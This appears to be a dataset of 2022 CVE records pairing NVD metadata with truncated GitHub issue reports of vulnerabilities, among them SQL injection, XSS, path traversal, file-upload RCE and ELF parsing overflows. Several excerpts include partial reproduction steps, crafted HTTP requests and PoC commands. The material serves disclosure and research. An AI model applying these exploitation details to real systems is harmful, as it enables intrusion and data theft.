"Third Party Advisory"
] | github.com | [
"brokercap",
"Bifrost"
] | **Version:**
- Bifrost Version: v1.8.5
- Os Version: CentOS Linux release 7.7.1908
**Describe the bug**
monitor Group only have the read permission use Cookie authentication
If we do write requests, it will forbidden
```http
POST /user/update HTTP/2
Host: 10.134.88.145:21036
Cookie: xgo_cookie=FHSkwpKqJKFT... | Use basic auth can bypass write permission limit | https://api.github.com/repos/brokercap/Bifrost/issues/200/comments | 1 | 2022-09-14T03:49:50Z | 2022-09-19T02:03:54Z | https://github.com/brokercap/Bifrost/issues/200 | 1,372,288,345 | 200 | 4,202 |
CVE-2022-38932 | 2022-09-27T23:15:15.217 | readelf in ToaruOS 2.0.1 has a global overflow allowing RCE when parsing a crafted ELF file. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrit... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/klange/toaruos/issues/243"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:toaruos:toaruos:2.0.1:*:*:*:*:*:*:*",
"matchCriteriaId": "0669F1AC-9E22-4CD1-A153-D8C85B56FEEC",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExclud... | [
"787"
] | 787 | https://github.com/klange/toaruos/issues/243 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"klange",
"toaruos"
] | Hi,
readelf in ToaruOS 2.0.1 has a global overflow allowing RCE when parsing a crafted ELF file. Through elaborately constructed elf files, remote code execution can be realized.
PoC
```shell
./readelf -d poc_elf_overflow
Dynamic section at offset 0x2df8 contains (up to) 30 entries:
Tag Type ... | Buffer overflow causing RCE in readelf | https://api.github.com/repos/klange/toaruos/issues/243/comments | 0 | 2022-06-10T12:47:13Z | 2022-08-17T21:56:23Z | https://github.com/klange/toaruos/issues/243 | 1,267,497,951 | 243 | 4,203 |
CVE-2022-41570 | 2022-09-27T23:15:16.827 | An issue was discovered in EyesOfNetwork (EON) through 5.3.11. Unauthenticated SQL injection can occur. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"in... | [
{
"source": "cve@mitre.org",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/EyesOfNetworkCommunity/eonweb/issues/120"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:eyesofnetwork:eyesofnetwork:*:*:*:*:*:*:*:*",
"matchCriteriaId": "C50D00B8-8A1D-4F64-9680-8552267A0EAC",
"versionEndExcluding": null,
"versionEndIncluding": "5.3-11",
"versio... | [
"89"
] | 89 | https://github.com/EyesOfNetworkCommunity/eonweb/issues/120 | [
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"EyesOfNetworkCommunity",
"eonweb"
] | As said in the title I found different vulnerabilities in the code that could lead an unauthenticated attacker to take control of the server. For more details about the exploitation scenario you can contact me guilhemrioux@gmail.com | Security: Unauthenticated sqli, plus lfi allow Remote code execution then, privilege escalation on default installation | https://api.github.com/repos/EyesOfNetworkCommunity/eonweb/issues/120/comments | 0 | 2022-09-21T21:31:31Z | 2022-09-21T21:31:31Z | https://github.com/EyesOfNetworkCommunity/eonweb/issues/120 | 1,381,516,469 | 120 | 4,204 |
CVE-2022-30935 | 2022-09-28T11:15:09.593 | An authorization bypass in b2evolution allows remote, unauthenticated attackers to predict password reset tokens for any user through the use of a bad randomness function. This allows the attacker to get valid sessions for arbitrary users, and optionally reset their password. Tested and confirmed in a default installat... | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 9.1,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"in... | [
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Vendor Advisory"
],
"url": "https://b2evolution.net/downloads/7-2-5-stable"
},
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/b2evolution/b2evolution/blo... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:b2evolution:b2evolution:*:*:*:*:*:*:*:*",
"matchCriteriaId": "A47FAABB-782C-4713-86A0-F0ADCC977841",
"versionEndExcluding": "7.2.5",
"versionEndIncluding": null,
"versionStar... | [
"330"
] | 330 | https://github.com/b2evolution/b2evolution/issues/114 | [
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"b2evolution",
"b2evolution"
] | Hi,
It seems this project is at the very best in maintenance-only mode, but I would still like to report a serious security issue. I have tried using the e-mail contact form on the official site, but that doesn't seem to work any more. Is there some way I can contact you privately to responsibly disclose this? | Potentially severe security flaw | https://api.github.com/repos/b2evolution/b2evolution/issues/114/comments | 2 | 2022-02-24T12:56:02Z | 2023-12-12T01:56:40Z | https://github.com/b2evolution/b2evolution/issues/114 | 1,149,254,608 | 114 | 4,205 |
CVE-2022-40082 | 2022-09-28T14:15:10.907 | Hertz v0.3.0 ws discovered to contain a path traversal vulnerability via the normalizePath function. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/cloudwego/hertz/issues/228"
},
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.c... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:cloudwego:hertz:0.3.0:*:*:*:*:*:*:*",
"matchCriteriaId": "6860CF1F-DEBD-47B9-ABCD-1072262B91B5",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExclud... | [
"22"
] | 22 | https://github.com/cloudwego/hertz/issues/228 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"cloudwego",
"hertz"
] | **Describe the bug**
hertz path-traversal bug in windows server.
Hackers can read any file in windows server since there are no backslash restrictions.
Since backslash doesn't work in linux filesystem, the bug works in a very limited production environment.
**Screenshots**
. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.6,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"in... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/labstack/echo/issues/2259"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:labstack:echo:4.8.0:*:*:*:*:*:*:*",
"matchCriteriaId": "AFD2E366-5A4E-433B-BBAA-2269554D3608",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcludin... | [
"601"
] | 601 | https://github.com/labstack/echo/issues/2259 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"labstack",
"echo"
] | ### Issue Description
301 redirect and may further cause ssrf
see:
https://github.com/go-macaron/macaron/issues/198
also see:
diango [CVE-2018-14574](https://github.com/advisories/GHSA-5hg3-6c2f-f3wr)
```go
package main
import (
"github.com/labstack/echo/v4"
)
func main() {
e := echo.New()
... | vulnerability: open redirect in static handler | https://api.github.com/repos/labstack/echo/issues/2259/comments | 3 | 2022-09-04T18:52:05Z | 2023-12-27T20:26:13Z | https://github.com/labstack/echo/issues/2259 | 1,361,225,589 | 2,259 | 4,207 |
CVE-2022-3354 | 2022-09-28T16:15:12.487 | A vulnerability has been found in Open5GS up to 2.4.10 and classified as problematic. This vulnerability affects unknown code in the library lib/core/ogs-tlv-msg.c of the component UDP Packet Handler. The manipulation leads to denial of service. The exploit has been disclosed to the public and may be used. It is recomm... | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "ADJACENT_NETWORK",
"availabilityImpact": "LOW",
"baseScore": 3.5,
"baseSeverity": "LOW",
"confidentialityImpact": "NONE",
... | [
{
"source": "cna@vuldb.com",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/open5gs/open5gs/issues/1767"
},
{
"source": "cna@vuldb.com",
"tags": [
"Permissions Required",
"Third Party Advisory"
],
"url": "... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:open5gs:open5gs:*:*:*:*:*:*:*:*",
"matchCriteriaId": "782EFDDE-4F62-4002-B3A2-644465091686",
"versionEndExcluding": null,
"versionEndIncluding": "2.4.10",
"versionStartExclud... | [
"404"
] | 404 | https://github.com/open5gs/open5gs/issues/1767 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"open5gs",
"open5gs"
] | Hi all,
First of all, I'd like to analyze this issue deeply, because I got this in the very first test. However, it seems really easy to achieve a DoS attack by executing a simple port scan.
Following image shows the UPF log after the scan:

```shell
./readelf -a poc_elf_out_of_bounds
ELF Header:
...
Program Headers:
Type Off... | Some arbitrary address read vulnerabilities in readelf | https://api.github.com/repos/klange/toaruos/issues/244/comments | 0 | 2022-06-10T13:29:35Z | 2022-08-17T21:56:22Z | https://github.com/klange/toaruos/issues/244 | 1,267,546,217 | 244 | 4,209 |
CVE-2022-40929 | 2022-09-28T18:15:09.813 | XXL-JOB 2.2.0 has a Command execution vulnerability in background tasks. NOTE: this is disputed because the issues/4929 report is about an intended and supported use case (running arbitrary Bash scripts on behalf of users). | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"in... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/xuxueli/xxl-job/issues/2979"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third P... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:xuxueli:xxl-job:2.2.0:*:*:*:*:*:*:*",
"matchCriteriaId": "C7AE69F1-6781-47B8-933D-989F4EF5ED19",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExclud... | [
"78"
] | 78 | https://github.com/xuxueli/xxl-job/issues/2979 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"xuxueli",
"xxl-job"
] | 后台任务存在命令执行漏洞
### Which version of XXL-JOB do you using?
XXL-JOB 2.2.0
---
### 利用流程
#### 新建任务
<img width="899" alt="截屏2022-09-13 下午7 26 54" src="https://user-images.githubusercontent.com/72059221/189889779-75d361a8-0edf-4c24-803d-8cbd40709df2.png">
#### 选择IDE 编辑
<img width="148" alt="截屏2022-09-13 下午7 27... | 后台任务存在命令执行漏洞 | https://api.github.com/repos/xuxueli/xxl-job/issues/2979/comments | 1 | 2022-09-13T11:30:39Z | 2024-11-10T06:59:10Z | https://github.com/xuxueli/xxl-job/issues/2979 | 1,371,299,019 | 2,979 | 4,210 |
CVE-2022-40048 | 2022-09-29T01:15:11.560 | Flatpress v1.2.1 was discovered to contain a remote code execution (RCE) vulnerability in the Upload File function. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.2,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Product",
"URL Repurposed"
],
"url": "http://flatpress.com"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/flatpressblog/flatpress/is... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:flatpress:flatpress:1.2.1:*:*:*:*:*:*:*",
"matchCriteriaId": "093CD9A0-00B2-442D-A7E8-9F4787EEC169",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartEx... | [
"434"
] | 434 | https://github.com/flatpressblog/flatpress/issues/152 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"flatpressblog",
"flatpress"
] | **File upload bypass to RCE**
**Severity:** High
**Description:**
It is observed that the application has the functionality to upload images and download them further. The
download functionality is not sandboxed, and it does not have proper security control which can be
bypassed by tricking webserver and uploadi... | Flatpress 1.2.1 - File upload bypass to RCE Vulnerebility | https://api.github.com/repos/flatpressblog/flatpress/issues/152/comments | 3 | 2022-09-27T12:48:49Z | 2022-10-01T16:06:03Z | https://github.com/flatpressblog/flatpress/issues/152 | 1,387,706,093 | 152 | 4,211 |
CVE-2021-45788 | 2022-09-29T03:15:14.870 | Time-based SQL Injection vulnerabilities were found in Metersphere v1.15.4 via the "orders" parameter. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/metersphere/metersphere/issues/8651"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Patch",
"Third Party Advis... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:metersphere:metersphere:1.15.4:*:*:*:*:*:*:*",
"matchCriteriaId": "A800EC84-A94B-43B7-B774-87D8038BEF01",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionSt... | [
"89"
] | 89 | https://github.com/metersphere/metersphere/issues/8651 | [
"Exploit",
"Patch",
"Third Party Advisory"
] | github.com | [
"metersphere",
"metersphere"
] | # Version
v1.15.4
# Description
Authenticated users can control the parameters in the "order by" statement, which causing SQL injection.
API: /test/case/list/{goPage}/{pageSize}
Vulnerable source code:
ExtTestPlanTestCaseMapper.xml
```
<select id="list" resultType="io.metersphere.track.dto.TestPlanCas... | [BUG]Time-based SQL Injetion in v1.15.4 | https://api.github.com/repos/metersphere/metersphere/issues/8651/comments | 1 | 2021-12-20T16:56:55Z | 2021-12-22T03:36:23Z | https://github.com/metersphere/metersphere/issues/8651 | 1,085,007,859 | 8,651 | 4,212 |
CVE-2021-45790 | 2022-09-29T03:15:14.977 | An arbitrary file upload vulnerability was found in Metersphere v1.15.4. Unauthenticated users can upload any file to arbitrary directory, where attackers can write a cron job to execute commands. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"in... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/metersphere/metersphere/issues/8653"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:metersphere:metersphere:1.15.4:*:*:*:*:*:*:*",
"matchCriteriaId": "A800EC84-A94B-43B7-B774-87D8038BEF01",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionSt... | [
"434"
] | 434 | https://github.com/metersphere/metersphere/issues/8653 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"metersphere",
"metersphere"
] | # Version
v1.15.4
# Description
Unauthenticated users can upload any kinds of file to arbitrary directory,which could lead to RCE.
API: /resource/md/upload
Vulnerable source code:
ResourceService.java
```
public void mdUpload(MdUploadRequest request, MultipartFile file) {
FileUtils.uploadFi... | [BUG]Arbitrary File Upload Vulnerability leading to RCE in v1.15.4 | https://api.github.com/repos/metersphere/metersphere/issues/8653/comments | 2 | 2021-12-20T17:02:56Z | 2022-01-10T04:44:11Z | https://github.com/metersphere/metersphere/issues/8653 | 1,085,013,575 | 8,653 | 4,213 |
CVE-2022-40278 | 2022-09-29T03:15:15.433 | An issue was discovered in Samsung TizenRT through 3.0_GBM (and 3.1_PRE). createDB in security/provisioning/src/provisioningdatabasemanager.c has a missing sqlite3_free after sqlite3_exec, leading to a denial of service. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/Samsung/TizenRT/blob/f8f776dd183246ad8890422c1ee5e8f33ab2aaaf/external/iotivity/iotivity_1.2-rel/resource/csdk/security/provisioning/src/provisioningdatabasemanager.c#L103"
},
{
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:samsung:tizenrt:1.0:m1:*:*:*:*:*:*",
"matchCriteriaId": "6B59E31E-7082-4719-97B6-3ADA43058E65",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcludi... | [
"416"
] | 416 | https://github.com/Samsung/TizenRT/issues/5628 | [
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"Samsung",
"TizenRT"
] | # Affected components
affected source code file: external/iotivity/iotivity_1.2-rel/resource/csdk/security/provisioning/src/provisioningdatabasemanager.c
# Attack vector(s)
Missing sqlite3_free after sqlite3_exec.
To avoid memory leaks, the application should invoke [sqlite3_free()](https://www.sqlite.org/c3r... | Security: DoS vulnerability in function createDB() | https://api.github.com/repos/Samsung/TizenRT/issues/5628/comments | 0 | 2022-09-02T04:59:04Z | 2022-09-05T09:03:44Z | https://github.com/Samsung/TizenRT/issues/5628 | 1,359,704,313 | 5,628 | 4,214 |
CVE-2022-40279 | 2022-09-29T03:15:15.483 | An issue was discovered in Samsung TizenRT through 3.0_GBM (and 3.1_PRE). l2_packet_receive_timeout in wpa_supplicant/src/l2_packet/l2_packet_pcap.c has a missing check on the return value of pcap_dispatch, leading to a denial of service (malfunction). | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/Samsung/TizenRT/blob/f8f776dd183246ad8890422c1ee5e8f33ab2aaaf/external/wpa_supplicant/src/l2_packet/l2_packet_pcap.c#L181"
},
{
"source": "cve@mitre.org",
"tags": [
"I... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:samsung:tizenrt:1.0:m1:*:*:*:*:*:*",
"matchCriteriaId": "6B59E31E-7082-4719-97B6-3ADA43058E65",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcludi... | [
"252"
] | 252 | https://github.com/Samsung/TizenRT/issues/5629 | [
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"Samsung",
"TizenRT"
] | # Affected components
affected source code file: external/wpa_supplicant/src/l2_packet/l2_packet_pcap.c
# Attack vector(s)
Lacking a check for the return value of pcap_dispatch.
pcap_dispatch() returns the number of packets processed on success; this can be 0 if no packets were read from a live capture (if, f... | Security: Malfunction in function l2_packet_receive_timeout() | https://api.github.com/repos/Samsung/TizenRT/issues/5629/comments | 0 | 2022-09-02T05:37:11Z | 2022-09-05T09:03:59Z | https://github.com/Samsung/TizenRT/issues/5629 | 1,359,725,709 | 5,629 | 4,215 |
CVE-2022-40408 | 2022-09-29T14:15:10.573 | FeehiCMS v2.1.1 was discovered to contain a cross-site scripting (XSS) vulnerability via a crafted payload injected into the Comment box under the Single Page module. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 5.4,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integ... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/liufee/feehicms/issues/3"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Part... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:feehi:feehicms:2.1.1:*:*:*:*:*:*:*",
"matchCriteriaId": "DBEE4749-21CC-4336-8565-A05BC680EDF2",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcludi... | [
"79"
] | 79 | https://github.com/liufee/feehicms/issues/3 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"liufee",
"feehicms"
] | There is a stored XSS vulnerability in the background of FeehiCMS.
First register a user for testing, then go to Content -> Single Page, upload any picture in the comment box.

Then send a comment, capt... | There are some XSS vulnerabilities in FeehiCMS-2.1.1 | https://api.github.com/repos/liufee/feehicms/issues/3/comments | 0 | 2022-09-07T11:29:43Z | 2022-09-07T12:12:58Z | https://github.com/liufee/feehicms/issues/3 | 1,364,522,561 | 3 | 4,216 |
CVE-2022-40931 | 2022-09-29T16:15:10.237 | dutchcoders Transfer.sh 1.4.0 is vulnerable to Cross Site Scripting (XSS). | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integ... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/dutchcoders/transfer.sh/issues/500"
},
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:dutchcoders:transfer.sh:1.4.0:*:*:*:*:*:*:*",
"matchCriteriaId": "E9710FB6-02E6-491B-8136-F22642BEA887",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionSta... | [
"79"
] | 79 | https://github.com/dutchcoders/transfer.sh/issues/500 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"dutchcoders",
"transfer.sh"
] | Hi,
I am Farhan, a professional cyber security researcher & penetration tester from Pakistan. I was reviewing the code of the transfer.sh and I found that it is possible to achieve Cross Site Scripting (XSS) on transfer.sh.
**Steps to Reproduce:**
- Create a file without any extension, example: "poc"
- Add thi... | Transfer.sh Vulnerable to Stored XSS | https://api.github.com/repos/dutchcoders/transfer.sh/issues/500/comments | 0 | 2022-08-11T06:20:30Z | 2022-09-12T02:05:46Z | https://github.com/dutchcoders/transfer.sh/issues/500 | 1,335,520,034 | 500 | 4,217 |
CVE-2022-40879 | 2022-09-29T17:15:54.690 | kkFileView v4.1.0 is vulnerable to Cross Site Scripting (XSS) via the parameter 'errorMsg.' | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integ... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/kekingcn/kkFileView/issues/389"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Thir... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:keking:kkfileview:4.1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "3CF7B3A0-ACE8-4EF5-AF51-760E7B2650BF",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcl... | [
"79"
] | 79 | https://github.com/kekingcn/kkFileView/issues/389 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"kekingcn",
"kkFileView"
] | **问题描述Description**
kkFileview v4.1.0存在另一处XSS漏洞,可能导致网站cookies泄露。
kkFileview v4.1.0 has another XSS vulnerability, which may lead to the leakage of website cookies.
**漏洞位置vulerable code location**
kkFileView/server/src/main/java/cn/keking/web/controller/OnlinePreviewController.java文件61行,errorMsg参数用户可控,传输到错误提示处理函... | Another kkFileView XSS Vulnerability | https://api.github.com/repos/kekingcn/kkFileView/issues/389/comments | 2 | 2022-09-15T02:46:00Z | 2024-05-30T01:57:22Z | https://github.com/kekingcn/kkFileView/issues/389 | 1,373,828,291 | 389 | 4,218 |
CVE-2022-33880 | 2022-09-29T19:15:09.817 | hms-staff.php in Projectworlds Hospital Management System Mini-Project through 2018-06-17 allows SQL injection via the type parameter. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"in... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/projectworldsofficial/hospital-management-system-in-php/issues/7"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:hospital_management_system_mini-project_project:hospital_management_system_mini-project:*:*:*:*:*:*:*:*",
"matchCriteriaId": "A87E1F6C-AFF5-47D3-A624-C427BC82F6E2",
"versionEndExcluding": null,
... | [
"89"
] | 89 | https://github.com/projectworldsofficial/hospital-management-system-in-php/issues/7 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"projectworldsofficial",
"hospital-management-system-in-php"
] | Hi
I found a SQL injection vulnerability in your hospital management system.
### Page Request:-
```
POST /hospital/hms-staff.php HTTP/1.1
Host: 192.168.0.107
Content-Length: 43
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, li... | Vulnerability/BUG - Unauthenticated bind boolean based sql injection via type parameter on hms-staff.php page | https://api.github.com/repos/projectworldsofficial/hospital-management-system-in-php/issues/7/comments | 0 | 2022-06-06T17:41:49Z | 2022-06-06T17:57:18Z | https://github.com/projectworldsofficial/hospital-management-system-in-php/issues/7 | 1,262,151,585 | 7 | 4,220 |
CVE-2022-41841 | 2022-09-30T05:15:11.260 | An issue was discovered in Bento4 through 1.6.0-639. A NULL pointer dereference occurs in AP4_File::ParseStream in Core/Ap4File.cpp, which is called from AP4_File::AP4_File. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/axiomatic-systems/Bento4/issues/779"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:axiosys:bento4:*:*:*:*:*:*:*:*",
"matchCriteriaId": "180AEBD6-AF89-4F0F-856E-D8B977C762C0",
"versionEndExcluding": null,
"versionEndIncluding": "1.6.0-639",
"versionStartExcl... | [
"476"
] | 476 | https://github.com/axiomatic-systems/Bento4/issues/779 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"axiomatic-systems",
"Bento4"
] | Hello, I use my fuzzer to fuzz binary mp4tag and binary mp42hevc , and found some crashes. The bug1 is different from issue #295, because i run the test-001.mp4 finding it useless. Here are the details.
# Bug1
```
┌──(kali㉿kali)-[~/Desktop/Bento4/cmakebuild]
└─$ ./mp4tag mp4tag_poc ... | There are some vulnerabilities in Bento4 | https://api.github.com/repos/axiomatic-systems/Bento4/issues/779/comments | 0 | 2022-09-27T08:01:55Z | 2023-06-26T06:51:17Z | https://github.com/axiomatic-systems/Bento4/issues/779 | 1,387,303,483 | 779 | 4,221 |
